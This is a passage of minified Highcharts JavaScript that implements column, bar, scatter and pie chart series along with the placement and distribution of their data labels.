a=e.plotY,o=e.graphic,h=!!o,s=o&&i.pointCount<u?"animate":"attr";c(a)&&e.y!==null?(r=e.shapeArgs,o&&e.hasNewShapeType()&&(o=o.destroy()),n.enabledDataSorting&&(e.startXPos=n.xAxis.reversed?-(r?r.width:0):n.xAxis.width),o||(e.graphic=o=f[e.shapeType](r).add(e.group||n.group),o&&n.enabledDataSorting&&i.hasRendered&&i.pointCount<u&&(o.attr({x:e.startXPos}),h=!0,s="animate")),o&&h&&o[s](l(r)),t.borderRadius&&o[s]({r:t.borderRadius}),i.styledMode||o[s](n.pointAttribs(e,e.selected&&"select")).shadow(e.allowShadow!==!1&&t.shadow,null,t.stacking&&!t.borderRadius),o&&(o.addClass(e.getClassName(),!0),o.attr({visibility:e.visible?"inherit":"hidden"}))):o&&(e.graphic=o.destroy())})},t.prototype.drawTracker=function(){var n=this,i=n.chart,t=i.pointer,r=function(n){var i=t.getPointFromEvent(n);if(typeof i!="undefined"){t.isDirectTouch=!0;i.onMouseOver(n)}},u;n.points.forEach(function(n){u=y(n.dataLabels)?n.dataLabels:n.dataLabel?[n.dataLabel]:[];n.graphic&&(n.graphic.element.point=n);u.forEach(function(t){t.div?t.div.point=n:t.element.point=n})});n._hasTracking||(n.trackerGroups.forEach(function(u){if(n[u]){n[u].addClass("highcharts-tracker").on("mouseover",r).on("mouseout",function(n){t.onTrackerMouseOut(n)});if(k)n[u].on("touchstart",r);!i.styledMode&&n.options.cursor&&n[u].css(g).css({cursor:n.options.cursor})}}),n._hasTracking=!0);tt(this,"afterDrawTracker")},t.prototype.remove=function(){var n=this,t=n.chart;t.hasRendered&&t.series.forEach(function(t){t.type===n.type&&(t.isDirty=!0)});f.prototype.remove.apply(n,arguments)},t.defaultOptions=l(f.defaultOptions,{borderRadius:0,centerInCategory:!1,groupPadding:.2,marker:null,pointPadding:.1,minPointLength:0,cropThreshold:50,pointRange:null,states:{hover:{halo:!1,brightness:.1},select:{color:u.neutralColor20,borderColor:u.neutralColor100}},dataLabels:{align:void 0,verticalAlign:void 0,y:void 0},startFromThreshold:!0,stickyTracking:!1,tooltip:{distance:6},threshold:0,borderColor:u.backgroundColor}),t}(f);return v(a.prototype,{cropShoulder:0,directTouch:!0,drawLegendSymbol:r.drawRectangle,getSymbol:d,negStacks:!0,trackerGroups:["group","dataLabelsGroup"]}),e.registerSeriesType("column",a),a}),i(t,"Series/Bar/BarSeries.js",[t["Series/Column/ColumnSeries.js"],t["Core/Series/SeriesRegistry.js"],t["Core/Utilities.js"]],function(n,t,i){var u=this&&this.__extends||function(){var n=function(t,i){return n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(n,t){n.__proto__=t}||function(n,t){for(var i in t)t.hasOwnProperty(i)&&(n[i]=t[i])},n(t,i)};return function(t,i){function r(){this.constructor=t}n(t,i);t.prototype=i===null?Object.create(i):(r.prototype=i.prototype,new r)}}(),f=i.extend,e=i.merge,r=function(t){function i(){var n=t!==null&&t.apply(this,arguments)||this;return n.data=void 0,n.options=void 0,n.points=void 0,n}return u(i,t),i.defaultOptions=e(n.defaultOptions,{}),i}(n);return f(r.prototype,{inverted:!0}),t.registerSeriesType("bar",r),r}),i(t,"Series/Scatter/ScatterSeries.js",[t["Series/Column/ColumnSeries.js"],t["Series/Line/LineSeries.js"],t["Core/Series/SeriesRegistry.js"],t["Core/Utilities.js"]],function(n,t,i,r){var f=this&&this.__extends||function(){var n=function(t,i){return n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(n,t){n.__proto__=t}||function(n,t){for(var i in t)t.hasOwnProperty(i)&&(n[i]=t[i])},n(t,i)};return function(t,i){function r(){this.constructor=t}n(t,i);t.prototype=i===null?Object.create(i):(r.prototype=i.prototype,new r)}}(),e=r.addEvent,o=r.extend,s=r.merge,u=function(n){function i(){var t=n!==null&&n.apply(this,arguments)||this;return t.data=void 0,t.options=void 0,t.points=void 0,t}return f(i,n),i.prototype.applyJitter=function(){function r(n){var t=Math.sin(n)*1e4;return t-Math.floor(t)}var t=this,n=this.options.jitter,i=this.points.length;n&&this.points.forEach(function(u,f){["x","y"].forEach(function(e,o){var s,h="plot"+e.toUpperCase(),c,a,l;n[e]&&!u.isNull&&(s=t[e+"Axis"],l=n[e]*s.transA,s&&!s.isLog&&(c=Math.max(0,u[h]-l),a=Math.min(s.len,u[h]+l),u[h]=c+(a-c)*r(f+o*i),e==="x"&&(u.clientX=u.plotX)))})})},i.prototype.drawGraph=function(){(this.options.lineWidth||this.options.lineWidth===0&&this.graph&&this.graph.strokeWidth())&&n.prototype.drawGraph.call(this)},i.defaultOptions=s(t.defaultOptions,{lineWidth:0,findNearestPointBy:"xy",jitter:{x:0,y:0},marker:{enabled:!0},tooltip:{headerFormat:'<span style="color:{point.color}">●<\/span> <span style="font-size: 10px"> {series.name}<\/span><br/>',pointFormat:"x: <b>{point.x}<\/b><br/>y: <b>{point.y}<\/b><br/>"}}),i}(t);return o(u.prototype,{drawTracker:n.prototype.drawTracker,sorted:!1,requireSorting:!1,noSharedTooltip:!0,trackerGroups:["group","markerGroup","dataLabelsGroup"],takeOrdinalPosition:!1}),e(u,"afterTranslate",function(){this.applyJitter()}),i.registerSeriesType("scatter",u),u}),i(t,"Mixins/CenteredSeries.js",[t["Core/Globals.js"],t["Core/Series/Series.js"],t["Core/Utilities.js"]],function(n,t,i){var u=i.isNumber,r=i.pick,e=i.relativeLength,f=n.deg2rad;return n.CenteredSeriesMixin={getCenter:function(){var u=this.options,s=this.chart,h=2*(u.slicedOffset||0),l,a=s.plotWidth-2*h,v=s.plotHeight-2*h,y=u.center,p=Math.min(a,v),f=u.size,o=u.innerSize||0,n,i,c;for(typeof f=="string"&&(f=parseFloat(f)),typeof o=="string"&&(o=parseFloat(o)),n=[r(y[0],"50%"),r(y[1],"50%"),r(f&&f<0?void 0:u.size,"100%"),r(o&&o<0?void 0:u.innerSize||0,"0%")],!s.angular||this instanceof t||(n[3]=0),i=0;i<4;++i)c=n[i],l=i<2||i===2&&/%$/.test(c),n[i]=e(c,[a,v,p,n[2]][i])+(l?h:0);return n[3]>n[2]&&(n[3]=n[2]),n},getStartAndEndRadians:function(n,t){var i=u(n)?n:0,e=u(t)&&t>i&&t-i<360?t:i+360,r=-90;return{start:f*(i+r),end:f*(e+r)}}}}),i(t,"Series/Pie/PiePoint.js",[t["Core/Animation/AnimationUtilities.js"],t["Core/Series/Point.js"],t["Core/Utilities.js"]],function(n,t,i){var e=this&&this.__extends||function(){var n=function(t,i){return n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(n,t){n.__proto__=t}||function(n,t){for(var i in t)t.hasOwnProperty(i)&&(n[i]=t[i])},n(t,i)};return function(t,i){function r(){this.constructor=t}n(t,i);t.prototype=i===null?Object.create(i):(r.prototype=i.prototype,new r)}}(),o=n.setAnimation,u=i.addEvent,s=i.defined,h=i.extend,c=i.isNumber,r=i.pick,l=i.relativeLength,f=function(n){function i(){var t=n!==null&&n.apply(this,arguments)||this;return t.labelDistance=void 0,t.options=void 0,t.series=void 0,t}return e(i,n),i.prototype.getConnectorPath=function(){var n=this.labelPosition,i=this.series.options.dataLabels,t=i.connectorShape,r=this.connectorShapes;return r[t]&&(t=r[t]),t.call(this,{x:n.final.x,y:n.final.y,alignment:n.alignment},n.connectorPosition,i)},i.prototype.getTranslate=function(){return this.sliced?this.slicedTranslation:{translateX:0,translateY:0}},i.prototype.haloPath=function(n){var t=this.shapeArgs;return this.sliced||!this.visible?[]:this.series.chart.renderer.symbols.arc(t.x,t.y,t.r+n,t.r+n,{innerR:t.r-1,start:t.start,end:t.end})},i.prototype.init=function(){t.prototype.init.apply(this,arguments);var n=this,i;return n.name=r(n.name,"Slice"),i=function(t){n.slice(t.type==="select")},u(n,"select",i),u(n,"unselect",i),n},i.prototype.isValid=function(){return c(this.y)&&this.y>=0},i.prototype.setVisible=function(n,t){var i=this,u=i.series,f=u.chart,e=u.options.ignoreHiddenPoint;t=r(t,e);n!==i.visible&&(i.visible=i.options.visible=n=typeof n=="undefined"?!i.visible:n,u.options.data[u.data.indexOf(i)]=i.options,["graphic","dataLabel","connector","shadowGroup"].forEach(function(t){i[t]&&i[t][n?"show":"hide"](n)}),i.legendItem&&f.legend.colorizeItem(i,n),n||i.state!=="hover"||i.setState(""),e&&(u.isDirty=!0),t&&f.redraw())},i.prototype.slice=function(n,t,i){var u=this,f=u.series,e=f.chart;o(i,e);t=r(t,!0);u.sliced=u.options.sliced=n=s(n)?n:!u.sliced;f.options.data[f.data.indexOf(u)]=u.options;u.graphic&&u.graphic.animate(this.getTranslate());u.shadowGroup&&u.shadowGroup.animate(this.getTranslate())},i}(t);return h(f.prototype,{connectorShapes:{fixedOffset:function(n,t,i){var r=t.breakAt,u=t.touchingSliceAt,f=i.softConnector?["C",n.x+(n.alignment==="left"?-5:5),n.y,2*r.x-u.x,2*r.y-u.y,r.x,r.y]:["L",r.x,r.y];return[["M",n.x,n.y],f,["L",u.x,u.y]]},straight:function(n,t){var i=t.touchingSliceAt;return[["M",n.x,n.y],["L",i.x,i.y]]},crookedLine:function(n,t,i){var u=t.touchingSliceAt,e=this.series,o=e.center[0],y=e.chart.plotWidth,h=e.chart.plotLeft,c=n.alignment,s=this.shapeArgs.r,a=l(i.crookDistance,1),r=c==="left"?o+s+(y+h-o-s)*(1-a):h+(o-s)*a,p=["L",r,n.y],v=!0,f;return(c==="left"?r>n.x||r<u.x:r<n.x||r>u.x)&&(v=!1),f=[["M",n.x,n.y]],v&&f.push(p),f.push(["L",u.x,u.y]),f}}}),f}),i(t,"Series/Pie/PieSeries.js",[t["Mixins/CenteredSeries.js"],t["Series/Column/ColumnSeries.js"],t["Core/Globals.js"],t["Mixins/LegendSymbol.js"],t["Core/Color/Palette.js"],t["Series/Pie/PiePoint.js"],t["Core/Series/Series.js"],t["Core/Series/SeriesRegistry.js"],t["Core/Renderer/SVG/SVGRenderer.js"],t["Core/Utilities.js"]],function(n,t,i,r,u,f,e,o,s,h){var y=this&&this.__extends||function(){var n=function(t,i){return n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(n,t){n.__proto__=t}||function(n,t){for(var i in t)t.hasOwnProperty(i)&&(n[i]=t[i])},n(t,i)};return function(t,i){function r(){this.constructor=t}n(t,i);t.prototype=i===null?Object.create(i):(r.prototype=i.prototype,new r)}}(),p=n.getStartAndEndRadians,a=i.noop,w=h.clamp,b=h.extend,k=h.fireEvent,c=h.merge,v=h.pick,d=h.relativeLength,l=function(n){function t(){var t=n!==null&&n.apply(this,arguments)||this;return t.center=void 0,t.data=void 0,t.maxLabelDistance=void 0,t.options=void 0,t.points=void 0,t}return y(t,n),t.prototype.animate=function(n){var t=this,r=t.points,i=t.startAngleRad;n||r.forEach(function(n){var u=n.graphic,r=n.shapeArgs;u&&r&&(u.attr({r:v(n.startR,t.center&&t.center[3]/2),start:i,end:i}),u.animate({r:r.r,start:r.start,end:r.end},t.options.animation))})},t.prototype.drawEmpty=function(){var n,t,r=this.startAngleRad,f=this.endAngleRad,i=this.options;this.total===0&&this.center?(n=this.center[0],t=this.center[1],this.graph||(this.graph=this.chart.renderer.arc(n,t,this.center[1]/2,0,r,f).addClass("highcharts-empty-series").add(this.group)),this.graph.attr({d:s.prototype.symbols.arc(n,t,this.center[2]/2,0,{start:r,end:f,innerR:this.center[3]/2})}),this.chart.styledMode||this.graph.attr({"stroke-width":i.borderWidth,fill:i.fillColor||"none",stroke:i.color||u.neutralColor20})):this.graph&&(this.graph=this.graph.destroy())},t.prototype.drawPoints=function(){var n=this.chart.renderer;this.points.forEach(function(t){t.graphic&&t.hasNewShapeType()&&(t.graphic=t.graphic.destroy());t.graphic||(t.graphic=n[t.shapeType](t.shapeArgs).add(t.series.group),t.delayedRendering=!0)})},t.prototype.generatePoints=function(){n.prototype.generatePoints.call(this);this.updateTotals()},t.prototype.getX=function(n,t,i){var r=this.center,u=this.radii?this.radii[i.index]||0:r[2]/2,f;return f=Math.asin(w((n-r[1])/(u+i.labelDistance),-1,1)),r[0]+(t?-1:1)*Math.cos(f)*(u+i.labelDistance)+(i.labelDistance>0?(t?-1:1)*this.options.dataLabels.padding:0)},t.prototype.hasData=function(){return!!this.processedXData.length},t.prototype.redrawPoints=function(){var n=this,i=n.chart,o=i.renderer,r,t,u,f,e=n.options.shadow;this.drawEmpty();!e||n.shadowGroup||i.styledMode||(n.shadowGroup=o.g("shadow").attr({zIndex:-1}).add(n.group));n.points.forEach(function(s){var l={},h;t=s.graphic;!s.isNull&&t?(f=s.shapeArgs,r=s.getTranslate(),i.styledMode||(h=s.shadowGroup,e&&!h&&(h=s.shadowGroup=o.g("shadow").add(n.shadowGroup)),h&&h.attr(r),u=n.pointAttribs(s,s.selected&&"select")),s.delayedRendering?(t.setRadialReference(n.center).attr(f).attr(r),i.styledMode||t.attr(u).attr({"stroke-linejoin":"round"}).shadow(e,h),s.delayedRendering=!1):(t.setRadialReference(n.center),i.styledMode||c(!0,l,u),c(!0,l,f,r),t.animate(l)),t.attr({visibility:s.visible?"inherit":"hidden"}),t.addClass(s.getClassName(),!0)):t&&(s.graphic=t.destroy())})},t.prototype.sortByAngle=function(n,t){n.sort(function(n,i){return typeof n.angle!="undefined"&&(i.angle-n.angle)*t})},t.prototype.translate=function(n){this.generatePoints();var r=this,h=0,o=1e3,u=r.options,c=u.slicedOffset,tt=c+(u.borderWidth||0),l,a,y,i,b=p(u.startAngle,u.endAngle),w=r.startAngleRad=b.start,it=r.endAngleRad=b.end,g=it-w,nt=r.points,f,e,rt=u.dataLabels.distance,ut=u.ignoreHiddenPoint,s,ft=nt.length,t;for(n||(r.center=n=r.getCenter()),s=0;s<ft;s++)t=nt[s],a=w+h*g,t.isValid()&&(!ut||t.visible)&&(h+=t.percentage/100),y=w+h*g,t.shapeType="arc",t.shapeArgs={x:n[0],y:n[1],r:n[2]/2,innerR:n[3]/2,start:Math.round(a*o)/o,end:Math.round(y*o)/o},t.labelDistance=v(t.options.dataLabels&&t.options.dataLabels.distance,rt),t.labelDistance=d(t.labelDistance,t.shapeArgs.r),r.maxLabelDistance=Math.max(r.maxLabelDistance||0,t.labelDistance),i=(y+a)/2,i>1.5*Math.PI?i-=2*Math.PI:i<-Math.PI/2&&(i+=2*Math.PI),t.slicedTranslation={translateX:Math.round(Math.cos(i)*c),translateY:Math.round(Math.sin(i)*c)},f=Math.cos(i)*n[2]/2,e=Math.sin(i)*n[2]/2,t.tooltipPos=[n[0]+f*.7,n[1]+e*.7],t.half=i<-Math.PI/2||i>Math.PI/2?1:0,t.angle=i,l=Math.min(tt,t.labelDistance/5),t.labelPosition={natural:{x:n[0]+f+Math.cos(i)*t.labelDistance,y:n[1]+e+Math.sin(i)*t.labelDistance},final:{},alignment:t.labelDistance<0?"center":t.half?"right":"left",connectorPosition:{breakAt:{x:n[0]+f+Math.cos(i)*l,y:n[1]+e+Math.sin(i)*l},touchingSliceAt:{x:n[0]+f,y:n[1]+e}}};k(r,"afterTranslate")},t.prototype.updateTotals=function(){for(var i=0,r=this.points,u=r.length,n,f=this.options.ignoreHiddenPoint,t=0;t<u;t++)n=r[t],n.isValid()&&(!f||n.visible)&&(i+=n.y);for(this.total=i,t=0;t<u;t++)n=r[t],n.percentage=i>0&&(n.visible||!f)?n.y/i*100:0,n.total=i},t.defaultOptions=c(e.defaultOptions,{center:[null,null],clip:!1,colorByPoint:!0,dataLabels:{allowOverlap:!0,connectorPadding:5,connectorShape:"fixedOffset",crookDistance:"70%",distance:30,enabled:!0,formatter:function(){if(!this.point.isNull)return this.point.name},softConnector:!0,x:0},fillColor:void 0,ignoreHiddenPoint:!0,inactiveOtherPoints:!0,legendType:"point",marker:null,size:null,showInLegend:!1,slicedOffset:10,stickyTracking:!1,tooltip:{followPointer:!0},borderColor:u.backgroundColor,borderWidth:1,lineWidth:void 0,states:{hover:{brightness:.1}}}),t}(e);return b(l.prototype,{axisTypes:[],directTouch:!0,drawGraph:null,drawLegendSymbol:r.drawRectangle,drawTracker:t.prototype.drawTracker,getCenter:n.getCenter,getSymbol:a,isCartesian:!1,noSharedTooltip:!0,pointAttribs:t.prototype.pointAttribs,pointClass:f,requireSorting:!1,searchPoint:a,trackerGroups:["group","dataLabelsGroup"]}),o.registerSeriesType("pie",l),l}),i(t,"Core/Series/DataLabels.js",[t["Core/Animation/AnimationUtilities.js"],t["Core/Globals.js"],t["Core/Color/Palette.js"],t["Core/Series/Series.js"],t["Core/Series/SeriesRegistry.js"],t["Core/Utilities.js"]],function(n,t,i,r,u,f){var p=n.getDeferredAnimation,w=t.noop,o=u.seriesTypes,b=f.arrayMax,l=f.clamp,s=f.defined,v=f.extend,y=f.fireEvent,k=f.format,h=f.isArray,c=f.merge,d=f.objectEach,e=f.pick,g=f.relativeLength,nt=f.splat,a=f.stableSort;t.distribute=function(n,i,r){function p(n,t){return n.target-t.target}for(var h=!0,f=n,c=[],o,v,s=0,y=f.reducedLen||i,u=n.length;u--;)s+=n[u].size;if(s>y){for(a(n,function(n,t){return(t.rank||0)-(n.rank||0)}),u=0,s=0;s<=y;)s+=n[u].size,u++;c=n.splice(u-1,n.length)}for(a(n,p),n=n.map(function(n){return{size:n.size,targets:[n.target],align:e(n.align,.5)}});h;){for(u=n.length;u--;)o=n[u],v=(Math.min.apply(0,o.targets)+Math.max.apply(0,o.targets))/2,o.pos=l(v-o.size*o.align,0,i-o.size);for(u=n.length,h=!1;u--;)u>0&&n[u-1].pos+n[u-1].size>n[u].pos&&(n[u-1].size+=n[u].size,n[u-1].targets=n[u-1].targets.concat(n[u].targets),n[u-1].align=.5,n[u-1].pos+n[u-1].size>i&&(n[u-1].pos=i-n[u-1].size),n.splice(u,1),h=!0)}f.push.apply(f,c);u=0;n.some(function(n){var e=0;if(n.targets.some(function(){if(f[u].pos=n.pos+e,typeof r!="undefined"&&Math.abs(f[u].pos-f[u].target)>r)return f.slice(0,u+1).forEach(function(n){delete n.pos}),f.reducedLen=(f.reducedLen||i)-i*.1,f.reducedLen>i*.1&&t.distribute(f,i,r),!0;e+=f[u].size;u++}))return!0});a(f,p)};r.prototype.drawDataLabels=function(){function it(n,t){var f=t.filter,i,r,u;return f?(i=f.operator,r=n[f.property],u=f.value,i===">"&&r>u||i==="<"&&r<u||i===">="&&r>=u||i==="<="&&r<=u||i==="=="&&r==u||i==="==="&&r===u)?!0:!1:!0}function a(n,t){var i=[],r;if(h(n)&&!h(t))i=n.map(function(n){return c(n,t)});else if(h(t)&&!h(n))i=t.map(function(t){return c(n,t)});else if(h(n)||h(t))for(r=Math.max(n.length,t.length);r--;)i[r]=c(n[r],t[r]);else i=c(n,t);return i}var n=this,t=n.chart,u=n.options,r=u.dataLabels,b=n.points,w,o=n.hasRendered||0,f,g=r.animation,tt=r.defer?p(t,g,n):{defer:0,duration:0},l=t.renderer,v;r=a(a(t.options.plotOptions&&t.options.plotOptions.series&&t.options.plotOptions.series.dataLabels,t.options.plotOptions&&t.options.plotOptions[n.type]&&t.options.plotOptions[n.type].dataLabels),r);y(this,"drawDataLabels");(h(r)||r.enabled||n._hasPointLabels)&&(f=n.plotGroup("dataLabelsGroup","data-labels",o?"inherit":"hidden",r.zIndex||6),f.attr({opacity:+o}),o||(v=n.dataLabelsGroup,v&&(n.visible&&f.show(!0),v[u.animation?"animate":"attr"]({opacity:1},tt))),b.forEach(function(o){w=nt(a(r,o.dlOptions||o.options&&o.options.dataLabels));w.forEach(function(r,h){var p=r.enabled&&(!o.isNull||o.dataLabelOnNull)&&it(o,r),w,b,y,v,g,a,c=o.dataLabels?o.dataLabels[h]:o.dataLabel,tt=o.connectors?o.connectors[h]:o.connector,nt=e(r.distance,o.labelDistance),rt=!c;p&&(w=o.getLabelConfig(),b=e(r[o.formatPrefix+"Format"],r.format),y=s(b)?k(b,w,t):(r[o.formatPrefix+"Formatter"]||r.formatter).call(w,r),v=r.style,g=r.rotation,t.styledMode||(v.color=e(r.color,v.color,n.color,i.neutralColor100),v.color==="contrast"?(o.contrastColor=l.getContrast(o.color||n.color),v.color=!s(nt)&&r.inside||nt<0||!!u.stacking?o.contrastColor:i.neutralColor100):delete o.contrastColor,u.cursor&&(v.cursor=u.cursor)),a={r:r.borderRadius||0,rotation:g,padding:r.padding,zIndex:1},t.styledMode||(a.fill=r.backgroundColor,a.stroke=r.borderColor,a["stroke-width"]=r.borderWidth),d(a,function(n,t){typeof n=="undefined"&&delete a[t]}));!c||p&&s(y)?p&&s(y)&&(c?a.text=y:(o.dataLabels=o.dataLabels||[],c=o.dataLabels[h]=g?l.text(y,0,-9999,r.useHTML).addClass("highcharts-data-label"):l.label(y,0,-9999,r.shape,null,null,r.useHTML,null,"data-label"),h||(o.dataLabel=c),c.addClass(" highcharts-data-label-color-"+o.colorIndex+" "+(r.className||"")+(r.useHTML?" highcharts-tracker":""))),c.options=r,c.attr(a),t.styledMode||c.css(v).shadow(r.shadow),c.added||c.add(f),r.textPath&&!r.useHTML&&(c.setTextPath(o.getDataLabelPath&&o.getDataLabelPath(c)||o.graphic,r.textPath),o.dataLabelPath&&!r.textPath.enabled&&(o.dataLabelPath=o.dataLabelPath.destroy())),n.alignDataLabel(o,c,r,null,rt)):(o.dataLabel=o.dataLabel&&o.dataLabel.destroy(),o.dataLabels&&(o.dataLabels.length===1?delete o.dataLabels:delete o.dataLabels[h]),h||delete o.dataLabel,tt&&(o.connector=o.connector.destroy(),o.connectors&&(o.connectors.length===1?delete o.connectors:delete o.connectors[h])))})}));y(this,"afterDrawDataLabels")};r.prototype.alignDataLabel=function(n,t,i,r,u){var g=this,o=this.chart,h=this.isCartesian&&o.inverted,c=this.enabledDataSorting,a=e(n.dlBox&&n.dlBox.centerX,n.plotX,-9999),w=e(n.plotY,-9999),s=t.getBBox(),nt,y=i.rotation,b,k,p=i.align,tt,it=o.isInsidePlot(a,Math.round(w),h),f,l=e(i.overflow,c?"none":"justify")==="justify",d=this.visible&&n.visible!==!1&&(n.series.forceDL||c&&!l||it||i.inside&&r&&o.isInsidePlot(a,h?r.x+1:r.y+r.height-1,h)),rt=function(i){c&&g.xAxis&&!l&&g.setDataLabelStartPos(n,t,u,it,i)};d&&(nt=o.renderer.fontMetrics(o.styledMode?void 0:i.style.fontSize,t).b,r=v({x:h?this.yAxis.len-w:a,y:Math.round(h?this.xAxis.len-a:w),width:0,height:0},r),v(i,{width:s.width,height:s.height}),y?(l=!1,tt=o.renderer.rotCorr(nt,y),f={x:r.x+(i.x||0)+r.width/2+tt.x,y:r.y+(i.y||0)+{top:0,middle:.5,bottom:1}[i.verticalAlign]*r.height},rt(f),t[u?"attr":"animate"](f).attr({align:p}),b=(y+720)%360,k=b>180&&b<360,p==="left"?f.y-=k?s.height:0:p==="center"?(f.x-=s.width/2,f.y-=s.height/2):p==="right"&&(f.x-=s.width,f.y-=k?0:s.height),t.placed=!0,t.alignAttr=f):(rt(r),t.align(i,null,r),f=t.alignAttr),l&&r.height>=0?this.justifyDataLabel(t,i,f,s,r,u):e(i.crop,!0)&&(d=o.isInsidePlot(f.x,f.y)&&o.isInsidePlot(f.x+s.width,f.y+s.height)),i.shape&&!y&&t[u?"attr":"animate"]({anchorX:h?o.plotWidth-n.plotY:n.plotX,anchorY:h?o.plotHeight-n.plotX:n.plotY}));u&&c&&(t.placed=!1);d||c&&!l||(t.hide(!0),t.placed=!1)};r.prototype.setDataLabelStartPos=function(n,t,i,r,u){var s=this.chart,o=s.inverted,h=this.xAxis,c=h.reversed,f=o?t.height/2:t.width/2,l=n.pointWidth,e=l?l/2:0,a,v;(a=o?u.x:c?-f-e:h.width-f+e,v=o?c?this.yAxis.height-f+e:-f-e:u.y,t.startXPos=a,t.startYPos=v,r?t.visibility==="hidden"&&(t.show(),t.attr({opacity:0}).animate({opacity:1})):t.attr({opacity:1}).animate({opacity:0},void 0,t.hide),s.hasRendered)&&(i&&t.attr({x:t.startXPos,y:t.startYPos}),t.placed=!0)};r.prototype.justifyDataLabel=function(n,t,i,r,u,f){var c=this.chart,a=t.align,v=t.verticalAlign,e,o,l=n.box?0:n.padding||0,y=t.x,s=y===void 0?0:y,p=t.y,h=p===void 0?0:p;return e=i.x+l,e<0&&(a==="right"&&s>=0?(t.align="left",t.inside=!0):s-=e,o=!0),e=i.x+r.width-l,e>c.plotWidth&&(a==="left"&&s<=0?(t.align="right",t.inside=!0):s+=c.plotWidth-e,o=!0),e=i.y+l,e<0&&(v==="bottom"&&h>=0?(t.verticalAlign="top",t.inside=!0):h-=e,o=!0),e=i.y+r.height-l,e>c.plotHeight&&(v==="top"&&h<=0?(t.verticalAlign="bottom",t.inside=!0):h+=c.plotHeight-e,o=!0),o&&(t.x=s,t.y=h,n.placed=!f,n.align(t,void 0,u)),o};o.pie&&(o.pie.prototype.dataLabelPositioners={radialDistributionY:function(n){return n.top+n.distributeBox.pos},radialDistributionX:function(n,t,i,r){return n.getX(i<t.top+2||i>t.bottom-2?r:i,t.half,t)},justify:function(n,t,i){return i[0]+(n.half?-1:1)*(t+n.labelDistance)},alignToPlotEdges:function(n,t,i,r){var u=n.getBBox().width;return t?u+r:i-u-r},alignToConnectors:function(n,t,i,r){var u=0,f;return n.forEach(function(n){f=n.dataLabel.getBBox().width;f>u&&(u=f)}),t?u+r:i-u-r}},o.pie.prototype.drawDataLabels=function(){var n=this,st=n.data,u,v=n.chart,l=n.options.dataLabels||{},p=l.connectorPadding,et,rt=v.plotWidth,ht=v.plotHeight,ct=v.plotLeft,lt=Math.round(v.chartWidth/3),y,ot=n.center,d=ot[2]/2,ut=ot[1],f,g,w,nt,at=[[],[]],o,a,tt,ft,h=[0,0,0,0],it=n.dataLabelPositioners,k;n.visible&&(l.enabled||n._hasPointLabels)&&(st.forEach(function(n){n.dataLabel&&n.visible&&n.dataLabel.shortened&&(n.dataLabel.attr({width:"auto"}).css({width:"auto",textOverflow:"clip"}),n.dataLabel.shortened=!1)}),r.prototype.drawDataLabels.apply(n),st.forEach(function(n){n.dataLabel&&(n.visible?(at[n.half].push(n),n.dataLabel._pos=null,s(l.style.width)||s(n.options.dataLabels&&n.options.dataLabels.style&&n.options.dataLabels.style.width)||n.dataLabel.getBBox().width>lt&&(n.dataLabel.css({width:Math.round(lt*.7)+"px"}),n.dataLabel.shortened=!0)):(n.dataLabel=n.dataLabel.destroy(),n.dataLabels&&n.dataLabels.length===1&&delete n.dataLabels))}),at.forEach(function(i,r){var lt,at,vt=i.length,b=[],et,c,y,st;if(vt)for(n.sortByAngle(i,r-.5),n.maxLabelDistance>0&&(lt=Math.max(0,ut-d-n.maxLabelDistance),at=Math.min(ut+d+n.maxLabelDistance,v.plotHeight),i.forEach(function(n){n.labelDistance>0&&n.dataLabel&&(n.top=Math.max(0,ut-d-n.labelDistance),n.bottom=Math.min(ut+d+n.labelDistance,v.plotHeight),y=n.dataLabel.getBBox().height||21,n.distributeBox={target:n.labelPosition.natural.y-n.top+y/2,size:y,rank:n.y},b.push(n.distributeBox))}),st=at+y-lt,t.distribute(b,st,st/5)),ft=0;ft<vt;ft++){if(u=i[ft],w=u.labelPosition,f=u.dataLabel,tt=u.visible===!1?"hidden":"inherit",et=w.natural.y,a=et,b&&s(u.distributeBox)&&(typeof u.distributeBox.pos=="undefined"?tt="hidden":(nt=u.distributeBox.size,a=it.radialDistributionY(u))),delete u.positionIndex,l.justify)o=it.justify(u,d,ot);else switch(l.alignTo){case"connectors":o=it.alignToConnectors(i,r,rt,ct);break;case"plotEdges":o=it.alignToPlotEdges(f,r,rt,ct);break;default:o=it.radialDistributionX(n,u,a,et)}f._attr={visibility:tt,align:w.alignment};k=u.options.dataLabels||{};f._pos={x:o+e(k.x,l.x)+({left:p,right:-p}[w.alignment]||0),y:a+e(k.y,l.y)-10};w.final.x=o;w.final.y=a;e(l.crop,!0)&&(g=f.getBBox().width,c=null,o-g<p&&r===1?(c=Math.round(g-o+p),h[3]=Math.max(c,h[3])):o+g>rt-p&&r===0&&(c=Math.round(o+g-rt+p),h[1]=Math.max(c,h[1])),a-nt/2<0?h[0]=Math.max(Math.round(-a+nt/2),h[0]):a+nt/2>ht&&(h[2]=Math.max(Math.round(a+nt/2-ht),h[2])),f.sideOverflow=c)}}),(b(h)===0||this.verifyDataLabelOverflow(h))&&(this.placeDataLabels(),this.points.forEach(function(t){if(k=c(l,t.options.dataLabels),et=e(k.connectorWidth,1),et){var r;y=t.connector;f=t.dataLabel;f&&f._pos&&t.visible&&t.labelDistance>0?(tt=f._attr.visibility,r=!y,r&&(t.connector=y=v.renderer.path().addClass("highcharts-data-label-connector  highcharts-color-"+t.colorIndex+(t.className?" "+t.className:"")).add(n.dataLabelsGroup),v.styledMode||y.attr({"stroke-width":et,stroke:k.connectorColor||t.color||i.neutralColor60})),y[r?"attr":"animate"]({d:t.getConnectorPath()}),y.attr("visibility",tt)):y&&(t.connector=y.destroy())}})))},o.pie.prototype.placeDataLabels=function(){this.points.forEach(function(n){var t=n.dataLabel,i;t&&n.visible&&(i=t._pos,i?(t.sideOverflow&&(t._attr.width=Math.max(t.getBBox().width-t.sideOverflow,0),t.css({width:t._attr.width+"px",textOverflow:(this.options.dataLabels.style||{}).textOverflow||"ellipsis"}),t.shortened=!0),t.attr(t._attr),t[t.moved?"animate":"attr"](i),t.moved=!0):t&&t.attr({y:-9999}));delete n.distributeBox},this)},o.pie.prototype.alignDataLabel=w,o.pie.prototype.verifyDataLabelOverflow=function(n){var t=this.center,u=this.options,e=u.center,r=u.minSize||80,i=r,f=u.size!==null;return 